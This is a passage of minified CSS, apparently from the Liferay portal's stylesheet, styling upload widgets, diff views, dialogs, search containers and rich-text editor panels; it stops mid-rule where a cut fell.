.lfr-preview-file-toolbar{opacity:1}.lfr-preview-file-info{background:#333;color:#FFF;opacity:.5}.lfr-preview-file-info:hover{opacity:1}.lfr-preview-file-index{font-weight:bold}.lfr-preview-file-image-current{background:url(../images/aui/loading_indicator.gif) no-repeat 50% 50%}.lfr-preview-file-image img{background:url(../images/aui/loading_indicator.gif) no-repeat 50% 50%;border-color:#aeb8bc}.lfr-preview-file-image-selected img,.lfr-preview-file-image:hover img{border-color:#00a2ea}.lfr-preview-file-loading-indicator{background:#333;color:#FFF}.lfr-preview-file-image-overlay-content{background:url(../images/common/checkerboard.png);border-color:#555}.firefox .lfr-preview-video-content div.video-node{height:100%}textarea.lfr-editor-textarea{font-family:monospace}.lfr-rich-editor.ace_editor{border-color:#a1a2a4}.lfr-plain-editor textarea,.lfr-rich-editor.ace_editor{font-family:'Monaco','Menlo','Droid Sans Mono','Courier New',monospace;font-size:12px}.lfr-spa-loading-bar{background:#2fa4f5}.lfr-tag-selector-popup label{border-bottom-color:#EEE}.lfr-tag-selector-popup .no-matches{color:#999}.lfr-toolbar{background-color:#e5e4e8}.lfr-toolbar .lfr-button:focus{border-color:#000}.lfr-toolbar .lfr-button:hover{border-color:#CCC #777 #777}.lfr-toolbar .lfr-separator{border-left-color:#FFF;border-right-color:#CCC;font-size:12px}.lfr-toolbar .lfr-button,.lfr-emoticon-container .lfr-button{border-color:#e5e4e8}.lfr-emoticon-container{background:#e5e4e8;border-color:#CCC}.lfr-translation-manager .lfr-translation-manager-available-translations .lfr-translation-manager-available-translations-links{line-height:1}.lfr-translation-manager .lfr-translation-manager-translation{text-decoration:none}.lfr-translation-manager .lfr-translation-manager-translation:hover{background-color:#d1e5ef}.lfr-translation-manager .lfr-translation-manager-translation.lfr-translation-manager-translation-editing{background-color:#598bec;border-color:#224fa8;color:#FFF}.lfr-tree a{text-decoration:none}.tree-drag-helper{z-index:1035}.lfr-upload-container .upload-target{border-color:#DDD}.lfr-upload-container .upload-target h4 span{text-transform:lowercase}.lfr-upload-container .upload-target .drop-file-text{font-weight:normal}.lfr-upload-container a.browse-button{background-image:url(../images/common/add.png);background-repeat:no-repeat;color:white;font-size:1.2em;font-weight:bold;text-decoration:none}.lfr-upload-container a.clear-uploads{background-image:url(../images/common/remove.png);background-repeat:no-repeat}.lfr-upload-container a.cancel-uploads{background-image:url(../images/common/close.png);background-repeat:no-repeat}.lfr-upload-container .upload-list-info h4{font-size:1.3em}.lfr-upload-container .cancel-button{color:#869cad}.lfr-upload-container .delete-button{color:#869cad}.lfr-upload-container .file-added .success-message{font-weight:normal}.lfr-upload-container .upload-error{opacity:1}.lfr-upload-container .multiple-files .upload-error{background:#FDD url(../images/messages/error.png) no-repeat 5px 5px;border-color:#900;color:#900;font-weight:normal}.lfr-upload-container .upload-complete .error-message,.lfr-upload-container .upload-complete .success-message{font-weight:bold}.lfr-upload-container .file-uploading{background-color:#FFC}.lfr-upload-container .progress-bar{background:#FFF;margin-top:25px;text-align:left;width:100%}.lfr-upload-container .progress{background:#8db2e3}.upload-drop-active .lfr-upload-container .upload-target{background-color:#ddedde;border-color:#7D7;border-style:dashed}.app-view-entry:hover .entry-thumbnail{border-color:#7abfdd}.app-view-entry.selected .entry-thumbnail{border-color:#057cb0}.app-view-entry.selected .entry-metadata dt,.app-view-entry.selected .entry-metadata dd,.app-view-entry.selected .entry-metadata .entry-categories,.app-view-entry.selected .entry-metadata .entry-tags,.app-view-entry.selected .entry-metadata .entry-description{color:#f0f0f0}.app-view-entry .entry-title{font-weight:bold}.app-view-entry .entry-link{text-decoration:none}.app-view-entry .entry-metadata dt,.app-view-entry .entry-metadata dd,.app-view-entry .entry-metadata .entry-categories,.app-view-entry .entry-metadata .entry-tags,.app-view-entry .entry-metadata .entry-description{color:#333;word-wrap:break-word}.app-view-entry .entry-metadata .entry-categories .taglib-asset-categories-summary{font-weight:bold}.app-view-entry .entry-metadata .entry-categories .taglib-asset-categories-summary .asset-category{font-weight:normal}.app-view-entry.selected,.app-view-entry.selected:hover{background-color:#00a2ea}.app-view-entry.selected a,.app-view-entry.selected a:focus,.app-view-entry.selected a:hover{color:#FFF}.app-view-entry.selected a .lfr-icon-menu-arrow{color:#333}.app-view-entry.active-area,.app-view-entry.active-area.hover,.app-view-entry.active-area td{background-color:#5ad300}.app-view-entry:hover,.app-view-entry.hover{background-color:#d3e8f1}.app-view-entry a.entry-link:hover{text-decoration:none}.app-view-entry a.entry-link:hover .entry-metadata .entry-title .entry-title-text{text-decoration:underline}.app-view-entry-taglib.entry-display-style.display-icon .entry-title{font-weight:normal}.app-view-search-entry-taglib .entry-discussion a,.app-view-search-entry-taglib .entry-attachment a{text-decoration:none}.app-view-search-entry-taglib .entry-discussion:hover,.app-view-search-entry-taglib .entry-attachment:hover{background-color:#d3e8f1}.app-view-search-entry-taglib .entry-folder{color:#999}.app-view-search-entry-taglib .entry-link .entry-thumbnail-image{color:#000;text-decoration:none}.app-view-search-entry-taglib.alt{background-color:#edf0f3}.app-view-search-entry-taglib.search{background-color:#FFF}.app-view-search-entry-taglib.search.alt{background-color:#e2e5e8}.app-view-taglib .display-style .icon{background-image:url(../images/application/layouts.png);background-repeat:no-repeat}.app-view-taglib .icon-display-descriptive{background-position:-32px 0}.app-view-taglib .icon-display-icon{background-position:-16px 0}.app-view-taglib .icon-display-list{background-position:0 0}.app-view-taglib .state-active .icon-display-descriptive{background-position:-32px 100%}.app-view-taglib .state-active .icon-display-icon{background-position:-16px 100%}@media only screen and (max-width:767px){.navbar .nav-display-style-buttons .display-style-buttons>.dropdown>.dropdown-menu{background-color:transparent;box-shadow:none}}.navbar .nav-display-style-buttons .display-style-buttons-container .dropdown-toggle .caret{border-bottom-color:#333;border-top-color:#333}.taglib-asset-links{border-radius:4px}.taglib-asset-links h2{color:#999;font-size:1em}.taglib-asset-metadata .metadata-entry-label{font-weight:normal}.taglib-asset-metadata .metadata-author{font-weight:bold}.taglib-asset-metadata .metadata-entry{color:#999}.taglib-asset-metadata .metadata-author .asset-user-info .user-info{color:#009ae5;font-size:14px;line-height:14px}.taglib-asset-metadata .metadata-author .asset-user-info .date-info{color:#8c8c8c;font-size:13px}.taglib-calendar table{border-color:#999}.taglib-calendar tr th,.taglib-calendar tr td{border-bottom-color:#999}.taglib-calendar tr.portlet-section-header th,.taglib-calendar tr td{border-color:#999}.taglib-calendar a:hover,.taglib-calendar a:focus{background-color:#CCC}.taglib-calendar .calendar-inactive{color:#999}.taglib-calendar .has-events a span{background:url(../images/calendar/event_indicator.png) no-repeat 50% 95%}.taglib-calendar .has-events.calendar-current-day a span{background-image:url(../images/calendar/event_indicator_current.png)}.taglib-categorization-filter.entry-title{color:#333;font-size:1em;line-height:inherit}.taglib-categorization-filter .asset-entry{background-color:#dee7f8;border-color:#cad8f3}.taglib-categorization-filter .asset-entry:hover a{text-decoration:none}.taglib-categorization-filter .asset-entry:hover a .icon-remove{background-color:#cad8f3}.taglib-diff-addedline,#taglib-diff-results ins{background:#e6ffe6}.taglib-diff-context{background:#EEE}.taglib-diff-deletedline,#taglib-diff-results del{background:#ffe6e6}.taglib-diff-html div.diff-removed-image{background:#fdc6c6 url(../images/diff/minus.png)}.taglib-diff-html div.diff-added-image{background:#CFC url(../images/diff/plus.png) no-repeat}.taglib-diff-html div.diff-removed-image,.taglib-diff-html div.diff-added-image{opacity:.55}.taglib-diff-html span.diff-html-added{background-color:#CFC;font-size:1em}.taglib-diff-html span.diff-html-added img{border-color:#CFC}.taglib-diff-html span.diff-html-changed{background:url(../images/diff/underline.png) bottom repeat-x}.taglib-diff-html span.diff-html-changed img{border-color:#009}.taglib-diff-html span.diff-html-removed{background-color:#fdc6c6;font-size:1em;text-decoration:line-through}.taglib-diff-html span.diff-html-removed img{border-color:#fdc6c6}.diff-version-comparator .taglib-diff-html .diff-html-changed{background-image:none;border-bottom-color:#009ae5}.diff-version-comparator .taglib-diff-html .diff-html-changed img{border-color:#009ae5}.diff-version-comparator .diff-target-selector{border-left-color:#e5e5e5}.diff-version-comparator .diff-version-filter{background-color:#f9f9f9}.taglib-discussion .lfr-discussion .lfr-discussion-form-edit .alloy-editor-placeholder{border-left-color:#dbdde1}@media only screen and (min-width:768px){.taglib-discussion .lfr-discussion-details .taglib-user-display{word-wrap:break-word}}.taglib-discussion .lfr-discussion-details .taglib-user-display .user-details .user-name{font-weight:bold;text-decoration:none}.taglib-discussion .lfr-discussion-details .taglib-user-display .user-details .user-name:hover{text-decoration:underline}.taglib-discussion .lfr-discussion-details .taglib-user-display .user-profile-image .avatar{background-size:50px}.taglib-discussion .lfr-discussion-actions li a,.taglib-discussion .lfr-discussion-actions li a span{text-decoration:none}.taglib-discussion .lfr-discussion-actions li a:hover span,.taglib-discussion .lfr-discussion-actions li a:focus span{text-decoration:underline}.taglib-discussion .lfr-discussion-form-container .lfr-discussion-form{background:#DDD;border-radius:4px}.taglib-discussion .lfr-discussion-form-container .lfr-discussion-form .taglib-user-display .user-profile-image .avatar{background-size:40px}.lfr-discussion-reply.popover .lfr-discussion-reply-user-name{font-weight:bold}.drop-zone.drop-enabled:not(.no-border){outline-color:rgba(176,180,187,0.5)}.drop-here-info .drop-icons span:nth-of-type(1),.drop-here-info .drop-icons span:nth-of-type(3){background:#e8e6e8;color:#a5a6ac}.drop-here-info .drop-icons span:nth-of-type(2){background:#00c2ff;color:#FFF}.drop-here-info .drop-text{color:#FFF}.drop-active .drop-here-info{background-color:rgba(0,0,0,0.6);z-index:100}.lfr-ddm-field-group{margin-bottom:20px}.lfr-ddm-field-group-inline{display:inline-block;vertical-align:bottom}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group{background:transparent}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab.active{background:transparent;opacity:1}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab.active .tab-label:hover,.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab.active .tab-label:focus{background:transparent}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab.active .tab-label .message{color:#000;opacity:.7}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab.active .tab-label .number{background:#333;font-size:18px;opacity:1}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab.active .tab-label .tab-icon{color:#333}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab .tab-label{background:transparent;outline:0}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab .tab-label:hover,.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab .tab-label:focus{text-decoration:none}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab .tab-label:hover .number,.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab .tab-label:focus .number{opacity:1}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab .tab-label .number{background:#CCC;color:#FFF;font-size:14px;font-weight:bold;opacity:.6;text-decoration:none}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab .tab-label .message{color:#000;font-size:12px}.taglib-header{border-bottom-color:#c8c9ca;color:#555}.taglib-header .header-back-to a{font-weight:bold;text-decoration:none}a.taglib-icon,a.taglib-icon:focus,a.taglib-icon:hover{text-decoration:none}a.taglib-icon:focus .taglib-text,a.taglib-icon:hover .taglib-text{text-decoration:underline}a.taglib-icon.btn:focus .taglib-text,a.taglib-icon.btn:hover .taglib-text{text-decoration:none}.taglib-icon[lang]>img{vertical-align:baseline;width:16px}.taglib-icon-label{margin-left:12px}.taglib-image-selector .change-image-controls{background:#FFF}.taglib-image-selector .glyphicon-ok{background:#FFF;opacity:0;z-index:-1}.taglib-image-selector .progress-wrapper .progressbar{background:#b0b4bb;opacity:.7}.taglib-image-selector.check-active .glyphicon-ok{opacity:1;z-index:0}.taglib-image-selector.drop-active{outline-width:0}.taglib-image-selector.drop-active .browse-image-controls{opacity:0}.taglib-image-selector.drop-active .glyphicon-ok{opacity:0}.taglib-image-selector.drop-active .image-wrapper{opacity:.15}.taglib-image-selector.drop-active .error-wrapper{opacity:0}.taglib-image-selector.progress-active .image-wrapper{opacity:.15}.taglib-image-selector.progress-active .browse-image-controls{opacity:0}.taglib-image-selector.progress-active .drop-here-info{opacity:0}.taglib-image-selector.progress-active .glyphicon-ok{opacity:0}.input-localized .palette-item-inner .lfr-input-localized-flag{font-size:16px;opacity:.5}.input-localized.input-localized-focused .palette-item-inner .lfr-input-localized-flag{opacity:1}.input-localized .palette-item-inner{border-color:#666}.input-localized .palette-item,.input-localized .palette-item-inner,.input-localized .palette-item-hover,.input-localized .palette-item-hover .palette-item-inner{border-color:transparent}.input-localized .lfr-input-localized .lfr-input-localized-state{background:#DDD}.input-localized .lfr-input-localized .lfr-input-localized-state.lfr-input-localized-state-error{background:#ff0047}.input-localized .palette-item-selected .lfr-input-localized-state{background:#27c1f2}.taglib-move-boxes .choice-selector label{background:#ebf1f9;border-bottom-color:#8db2f3}.taglib-move-boxes .sortable-container .move-option{background-color:transparent}.taglib-move-boxes .sortable-container .move-option.move-option-dragging{background-color:#fafafa}.taglib-move-boxes .sortable-container .move-option .handle{color:#999}.lfr-tree-display-page .tree-node .tree-node-over .tree-label{text-decoration:none}.lfr-tree-display-page .tree-label{cursor:default}.lfr-tree-display-page .tree-label a{color:black}.lfr-tree-display-page .tree-label .layout-page-invalid{color:#AAA;font-style:italic}.lfr-tree-display-page .tree-label .layout-page-invalid:hover{cursor:default;text-decoration:none}.lfr-tree-radio.lfr-tree-root-node-hidden .lfr-root-node+.tree-container{margin-left:0}.lfr-map{border-color:#CCC}.lfr-map .search-controls{font-size:15px}.navbar .navbar-search{background-color:#f3f3f3}@media only screen and (min-width:768px){.navbar .navbar-search{background-color:transparent}}.taglib-portlet-preview.show-borders{border-color:#828f95}.taglib-portlet-preview.show-borders .title{background-color:#d3dadd;font-size:1.4em;font-weight:bold}.lfr-search-container-wrapper a{color:#09101d}.lfr-search-container-wrapper .lfr-icon-menu>.dropdown-toggle{color:#4a4a4a}.lfr-search-container-wrapper .lfr-icon-menu>.dropdown-toggle:active,.lfr-search-container-wrapper .lfr-icon-menu>.dropdown-toggle:focus,.lfr-search-container-wrapper .lfr-icon-menu>.dropdown-toggle:hover{background-color:#f7f8f9;border-radius:4px;color:#09101d}.lfr-search-container-wrapper .list-group{margin-bottom:0}.lfr-search-container-wrapper .list-group .list-group-item:nth-last-child(2){border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.lfr-search-container-wrapper .list-group .list-group-item h4{font-size:.875rem;line-height:1.5;margin-bottom:0}.lfr-search-container-wrapper .list-group .list-group-item h5,.lfr-search-container-wrapper .list-group .list-group-item h6,.lfr-search-container-wrapper .list-group .list-group-item .h5,.lfr-search-container-wrapper .list-group .list-group-item .h6{font-size:.875rem;font-weight:400;line-height:1.5;margin-bottom:0}.lfr-search-container-wrapper .list-group .list-group-item h6+h5{font-weight:600}.lfr-search-container-wrapper .list-group .list-group-item .checkbox{margin-top:0}.lfr-search-container-wrapper .list-group+.taglib-search-iterator-page-iterator-bottom{margin-top:20px}.lfr-search-container-wrapper .table-list tbody tr:nth-last-child(2) td:first-child,.lfr-search-container-wrapper .table-list tbody tr:nth-last-child(2) th:first-child{border-bottom-left-radius:.25rem}.lfr-search-container-wrapper .table-list tbody tr:nth-last-child(2):last-child{border-bottom-right-radius:.25rem}.lfr-asset-type-column,.lfr-author-column,.lfr-city-column,.lfr-country-column,.lfr-email-address-column,.lfr-job-title-column,.lfr-region-column,.lfr-removed-by-column,.lfr-replier-column,.lfr-scope-column,.lfr-screen-name-column,.lfr-type-column,.lfr-user-column,.lfr-users-column{word-break:break-all \9;word-wrap:break-word}@media only screen and (min-width:768px){.lfr-asset-type-column,.lfr-author-column,.lfr-city-column,.lfr-country-column,.lfr-email-address-column,.lfr-job-title-column,.lfr-region-column,.lfr-removed-by-column,.lfr-replier-column,.lfr-scope-column,.lfr-screen-name-column,.lfr-type-column,.lfr-user-column,.lfr-users-column{max-width:125px;min-width:100px}}.lfr-completion-date-column,.lfr-create-date-column,.lfr-date-column,.lfr-display-date-column,.lfr-expiration-date-column,.lfr-last-post-date-column,.lfr-modified-date-column,.lfr-removed-date-column,.lfr-reply-date-column,.lfr-revision-column,.lfr-size-column{white-space:nowrap}.lfr-description-column,.lfr-role-column{max-width:375px;min-width:375px}.lfr-email-address-column,.lfr-name-column,.lfr-parent-organization-column,.lfr-screen-name-column,.lfr-title-column,.lfr-url-column,.lfr-wiki-column{max-width:200px;min-width:200px}.lfr-email-column,.lfr-website-column{min-width:100px}@media only screen and (min-width:768px){.lfr-email-column,.lfr-website-column{min-width:115px}}.lfr-email-column .checkbox-container .form-group,.lfr-website-column .checkbox-container .form-group{margin-bottom:0}.lfr-role-column{word-break:break-all \9;word-wrap:break-word}.user-info .user-details .date-info{color:#8c8c8c}.user-info .user-details .user-name{color:#009ae5}.taglib-search-toggle .toggle-advanced{color:inherit}.taglib-search-toggle .toggle-advanced,.taglib-search-toggle .toggle-advanced:hover,.taglib-search-toggle .toggle-advanced:focus{text-decoration:none}.taglib-search-toggle-advanced-wrapper .taglib-search-toggle-advanced{background-color:#fcfcfc;border-color:#DDD}.taglib-search-toggle-advanced-wrapper .taglib-search-toggle-advanced .btn.close{margin-right:5px}.taglib-search-toggle-advanced-wrapper .taglib-search-toggle-advanced .taglib-search-toggle-advanced-content{position:relative}.taglib-search-toggle-advanced-wrapper .taglib-search-toggle-advanced .taglib-search-toggle-advanced-content .match-fields{margin-bottom:0}.taglib-search-toggle-advanced-wrapper .taglib-search-toggle-advanced .taglib-search-toggle-advanced-content .match-fields-legend{color:#999;font-size:13px}.taglib-social-activities .day-separator{border-bottom-color:#CCC}.taglib-social-bookmarks a.social-bookmark-link{background-repeat:no-repeat}.taglib-user-display a .user-name{text-decoration:underline}.taglib-user-display .avatar{background:no-repeat center;background-size:60px}.taglib-user-display .avatar.author:after{background:rgba(50,168,230,0.5)}.taglib-user-display .user-name{font-size:1.1em;font-weight:bold}.js .taglib-webdav.visible{background:#f0f5f7}.js .taglib-webdav table{border-color:#828f95}.taglib-workflow-status .workflow-id,.taglib-workflow-status .workflow-version,.taglib-workflow-status .workflow-status{color:#999}.aspect-ratio.aspect-ratio-8-to-3{padding-bottom:37.5%}.lfr-autocomplete-input-list .yui3-aclist-list{margin:0}.liferay-autocomplete-input-mirror{left:-9999px;overflow-x:hidden;overflow-y:auto;position:absolute;top:-9999px;visibility:hidden;white-space:pre-wrap;word-wrap:break-word}.card-tab-group .card-tab:nth-child(n+2){border-left:4px solid #65b6f0;padding-left:20px}.card-tab-group .card-tab:nth-child(n+2) .card-tab{border-left:4px solid #93ccf5;padding-left:20px}.card-tab-group .card-tab:nth-child(n+2) .card-tab .card-tab{border-left-color:#c2e2f9}.card-tab-group .card-tab:nth-child(n+2) .card-tab .card-tab .card-tab{border-left-width:0;padding-left:0}.hsv-palette .hsv-view-container .hsv-label-value-hex .hsv-value{width:95px}.hsv-palette .hsv-view-container .hsv-value{width:56px}.yui3-color-picker-popover .palette-container{border-collapse:separate}.dialog-iframe-popup .hsv-palette-modal.modal-dialog{bottom:0 !important;left:0 !important;margin:0;max-width:none;right:0 !important;top:0 !important;width:100%}@media(min-width:768px){.dialog-iframe-popup .hsv-palette-modal.modal-dialog{bottom:auto !important;height:100%;left:50% !important;max-height:375px;max-width:650px;right:auto !important;top:50% !important;transform:translate(-50%,-50%)}}.dialog-iframe-popup .hsv-palette-modal.modal-dialog>.hsv-palette-modal-content{bottom:0;left:0;overflow:visible;position:absolute;right:0;top:0}@media(max-width:767.98px){.dialog-iframe-popup .hsv-palette-modal.modal-dialog>.hsv-palette-modal-content{border-radius:0;border-width:0}}@media(max-width:767.98px){.dialog-iframe-popup .hsv-palette-modal.modal-dialog .modal-body{padding:1rem}}.dialog-iframe-popup .hsv-palette-modal.modal-dialog .hsv-default-size.hsv-container{width:100%}.dialog-iframe-popup .hsv-palette-modal.modal-dialog .hsv-image-container{margin:0}.dialog-bd{min-height:30px}.dialog-content{border:1px solid #c8c9ca;padding:5px}.dialog-iframe-popup .sheet>.lfr-nav{margin-top:-24px}.dialog-iframe-popup .contacts-portlet .portlet-configuration-container .form{position:static}.dialog-iframe-popup .lfr-form-content{padding:15px}.dialog-iframe-popup .portlet-body,.dialog-iframe-popup .portlet-boundary,.dialog-iframe-popup .portlet-column,.dialog-iframe-popup .portlet-layout{height:100%}.dialog-iframe-popup .portlet-column{position:static}.dialog-iframe-popup .dialog-body>.container-fluid-1280,.dialog-iframe-popup .dialog-body .container-view,.dialog-iframe-popup .export-dialog-tree>.container-fluid-1280,.dialog-iframe-popup .export-dialog-tree .container-view,.dialog-iframe-popup .lfr-dynamic-uploader>.container-fluid-1280,.dialog-iframe-popup .lfr-dynamic-uploader .container-view,.dialog-iframe-popup .lfr-form-content>.container-fluid-1280,.dialog-iframe-popup .lfr-form-content .container-view,.dialog-iframe-popup .portlet-configuration-body-content>.container-fluid-1280,.dialog-iframe-popup .portlet-configuration-body-content .container-view,.dialog-iframe-popup .process-list>.container-fluid-1280,.dialog-iframe-popup .process-list .container-view,.dialog-iframe-popup .roles-selector-body>.container-fluid-1280,.dialog-iframe-popup .roles-selector-body .container-view{padding-top:20px}.dialog-iframe-popup .dialog-body>.container-fluid-1280>.nav-tabs-default,.dialog-iframe-popup .dialog-body>.container-fluid-1280 .nav-tabs-underline,.dialog-iframe-popup .dialog-body .container-view>.nav-tabs-default,.dialog-iframe-popup .dialog-body .container-view .nav-tabs-underline,.dialog-iframe-popup .export-dialog-tree>.container-fluid-1280>.nav-tabs-default,.dialog-iframe-popup .export-dialog-tree>.container-fluid-1280 .nav-tabs-underline,.dialog-iframe-popup .export-dialog-tree .container-view>.nav-tabs-default,.dialog-iframe-popup .export-dialog-tree .container-view .nav-tabs-underline,.dialog-iframe-popup .lfr-dynamic-uploader>.container-fluid-1280>.nav-tabs-default,.dialog-iframe-popup .lfr-dynamic-uploader>.container-fluid-1280 .nav-tabs-underline,.dialog-iframe-popup .lfr-dynamic-uploader .container-view>.nav-tabs-default,.dialog-iframe-popup .lfr-dynamic-uploader .container-view .nav-tabs-underline,.dialog-iframe-popup .lfr-form-content>.container-fluid-1280>.nav-tabs-default,.dialog-iframe-popup .lfr-form-content>.container-fluid-1280 .nav-tabs-underline,.dialog-iframe-popup .lfr-form-content .container-view>.nav-tabs-default,.dialog-iframe-popup .lfr-form-content .container-view .nav-tabs-underline,.dialog-iframe-popup .portlet-configuration-body-content>.container-fluid-1280>.nav-tabs-default,.dialog-iframe-popup .portlet-configuration-body-content>.container-fluid-1280 .nav-tabs-underline,.dialog-iframe-popup .portlet-configuration-body-content .container-view>.nav-tabs-default,.dialog-iframe-popup .portlet-configuration-body-content .container-view .nav-tabs-underline,.dialog-iframe-popup .process-list>.container-fluid-1280>.nav-tabs-default,.dialog-iframe-popup .process-list>.container-fluid-1280 .nav-tabs-underline,.dialog-iframe-popup .process-list .container-view>.nav-tabs-default,.dialog-iframe-popup .process-list .container-view .nav-tabs-underline,.dialog-iframe-popup .roles-selector-body>.container-fluid-1280>.nav-tabs-default,.dialog-iframe-popup .roles-selector-body>.container-fluid-1280 .nav-tabs-underline,.dialog-iframe-popup .roles-selector-body .container-view>.nav-tabs-default,.dialog-iframe-popup .roles-selector-body .container-view .nav-tabs-underline{margin-left:-12px;margin-right:-12px;margin-top:-20px}.dialog-iframe-popup .dialog-body>.lfr-nav+.container-fluid-1280,.dialog-iframe-popup .export-dialog-tree>.lfr-nav+.container-fluid-1280,.dialog-iframe-popup .lfr-dynamic-uploader>.lfr-nav+.container-fluid-1280,.dialog-iframe-popup .lfr-form-content>.lfr-nav+.container-fluid-1280,.dialog-iframe-popup .portlet-configuration-body-content>.lfr-nav+.container-fluid-1280,.dialog-iframe-popup .process-list>.lfr-nav+.container-fluid-1280,.dialog-iframe-popup .roles-selector-body>.lfr-nav+.container-fluid-1280{padding-top:0}.dialog-iframe-popup .login-container{padding:1.5rem}.dialog-iframe-popup .management-bar-default,.dialog-iframe-popup .navbar-default{border-left-width:0;border-radius:0;border-right-width:0;border-top-width:0;margin-bottom:0}.dialog-iframe-popup .navbar ~ .portlet-configuration-setup,.dialog-iframe-popup .portlet-export-import-container{height:calc(100% - 48px);position:relative}@media only screen and (min-width:768px){.dialog-iframe-popup .navbar ~ .portlet-configuration-setup,.dialog-iframe-popup .portlet-export-import-container{height:calc(100% - 48px)}}.dialog-iframe-popup .navigation-bar>.container-fluid{margin-left:24px;margin-right:24px;padding:0}.dialog-iframe-popup .panel-group .panel{border-left-width:0;border-radius:0;border-right-width:0}.dialog-iframe-popup .panel-group .panel+.panel{border-top-width:0;margin-top:0}.dialog-iframe-popup .panel-heading{border-top-left-radius:0;border-top-right-radius:0}.dialog-iframe-popup .portlet-configuration-setup .lfr-nav{margin-left:auto;margin-right:auto;max-width:1280px;padding-left:3px;padding-right:3px}@media only screen and (min-width:768px){.dialog-iframe-popup .portlet-configuration-setup .lfr-nav{padding-left:8px;padding-right:8px}}.dialog-iframe-popup .lfr-dynamic-uploader,.dialog-iframe-popup .process-list{bottom:0;display:block;left:0;overflow:auto;position:absolute;right:0;top:48px;-webkit-overflow-scrolling:touch}@media only screen and (min-width:768px){.dialog-iframe-popup .lfr-dynamic-uploader,.dialog-iframe-popup .process-list{top:48px}}.dialog-iframe-popup .portlet-export-import-publish-processes{top:0}@media only screen and (min-width:992px){.dialog-with-footer #main-content,.dialog-with-footer #wrapper{height:calc(100% - 60px)}}.dialog-with-footer .button-holder.dialog-footer,.dialog-with-footer .sheet-footer.dialog-footer{background-color:#FFF;border-top:1px solid #c3bcbc;bottom:0;display:flex;flex-direction:row-reverse;left:0;margin:0;padding:10px 24px;width:100%}@media only screen and (min-width:992px){.dialog-with-footer .button-holder.dialog-footer,.dialog-with-footer .sheet-footer.dialog-footer{position:fixed}}.dialog-with-footer .button-holder.dialog-footer .btn,.dialog-with-footer .sheet-footer.dialog-footer .btn{margin-left:1rem;margin-right:0}@media only screen and (min-width:992px){.dialog-with-footer .dialog-body,.dialog-with-footer .lfr-dynamic-uploader,.dialog-with-footer .lfr-form-content,.dialog-with-footer .portlet-configuration-body-content,.dialog-with-footer .roles-selector-body{padding-bottom:60px}}.dialog-with-footer .lfr-dynamic-uploader.hide-dialog-footer{bottom:0}.dialog-with-footer .lfr-dynamic-uploader.hide-dialog-footer+.dialog-footer{display:none}.dialog-with-footer .portlet-configuration-edit-permissions .portlet-configuration-body-content{display:flex;flex-direction:column;overflow:visible}.dialog-with-footer .portlet-configuration-edit-permissions .portlet-configuration-body-content>form{flex-grow:1;max-width:none;overflow:auto}.dialog-with-footer .portlet-configuration-edit-permissions .portlet-configuration-body-content .table-responsive,.dialog-with-footer .portlet-configuration-edit-permissions .portlet-configuration-body-content .table-responsive-lg{overflow:visible}.dialog-with-footer .portlet-configuration-edit-templates .portlet-configuration-body-content{bottom:0}.portlet-layout.dragging{border-collapse:separate}.drop-area{background-color:#d3dadd}.active-area{background:#FFC}.portlet-boundary.yui3-dd-dragging{opacity:.6}.portlet-boundary.yui3-dd-dragging .portlet{border:2px dashed #CCC}.sortable-layout-proxy{opacity:1}.sortable-layout-proxy .portlet-topper{background-image:none}.proxy{cursor:move;opacity:.65;position:absolute}.proxy.generic-portlet{height:200px;width:300px}.proxy.generic-portlet .portlet-title{padding:10px}.proxy.not-intersecting .forbidden-action{background:url(../images/application/forbidden_action.png) no-repeat;display:block;height:32px;position:absolute;right:-15px;top:-15px;width:32px}.resizable-proxy{border:1px dashed #828f95;position:absolute;visibility:hidden}.sortable-proxy{background:#727c81;margin-top:1px}.lfr-freeform-layout-drag-indicator{visibility:hidden}.sortable-layout-drag-target-indicator{margin:2px 0}.yui3-dd-proxy{z-index:1110 !important}.lfr-editable{outline:1px dashed #68bb30;outline-offset:2px;position:relative}.lfr-editable:after{background:#68bb30 url(../images/common/edit_white.png) no-repeat 50%;content:'';display:block;height:20px;position:absolute;right:5px;top:5px;width:30px}.lfr-editable:focus:after{display:none}.lfr-editable:focus:hover{background-color:transparent}.lfr-editable:hover{background-color:rgba(255,255,255,0.3);outline-color:#519226}.lfr-editable:hover:after{background-color:#519226}.lfr-editable-notice-close{margin-left:1em}.lfr-portlet-title-editable{margin-top:0;z-index:9999}.lfr-portlet-title-editable .lfr-portlet-title-editable-content{padding:0}.lfr-portlet-title-editable .lfr-portlet-title-editable-content .field-input{margin-bottom:0}.lfr-portlet-title-editable .lfr-portlet-title-editable-content .textfield-label{display:none}.lfr-portlet-title-editable .lfr-portlet-title-editable-content .btn-toolbar-content{display:inline-block;vertical-align:bottom}.lfr-portlet-title-editable .lfr-portlet-title-editable-content .btn-group{margin-top:0}.lfr-portlet-title-editable .lfr-portlet-title-editable-content .btn{display:inline-block;float:none;margin-top:0;width:auto}.alloy-editor-container .alloy-editor{outline:0}.alloy-editor-container .alloy-editor.alloy-editor-placeholder{color:#2b4259}.alloy-editor-container .alloy-editor.alloy-editor-placeholder.ae-placeholder:not(:focus){background:transparent;border-left-color:#dbdde1;color:#b0b4bb}.alloy-editor-container .alloy-editor.alloy-editor-placeholder.readonly{color:#CCC}.alloy-editor-container .alloy-editor-icon{color:#869cad}.has-error .alloy-editor-container .alloy-editor.alloy-editor-placeholder.ae-placeholder:not(:focus){border-left-color:#c67}.cke_dialog .cke_dialog_ui_input_text{height:auto}.cke_editable_inline a{cursor:pointer}.cke_panel.cke_combopanel{width:220px}.cke_panel_block .cke_panel_grouptitle{font-size:20px;line-height:20px;margin-top:0}.cke_panel_block .cke_panel_list{margin-left:0}.cke_panel_block .cke_panel_list .cke_panel_listItem{line-height:initial}.cke_panel_block .cke_panel_list .cke_panel_listItem 